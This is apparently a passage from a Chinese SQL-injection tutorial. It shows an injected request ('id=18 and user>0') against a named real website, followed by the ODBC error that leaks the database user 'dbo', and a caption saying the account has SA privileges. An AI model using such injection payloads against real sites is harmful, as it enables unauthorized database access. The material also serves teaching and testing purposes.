 http://www.warpradio.com/popTuner.asp?id=18%20and%20user>0
An unexpected error occurred. We apologize for this inconvenience.
Detailed Error Information
Property Value
ASPCode
Number -2147217913
Source
Category Microsoft OLE DB Provider for ODBC Drivers
File /popTuner.asp
Line 18
Column -1
Description [Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'dbo' to
data type int.
ASPDescription
图 2-151 当前用户的权限为 SA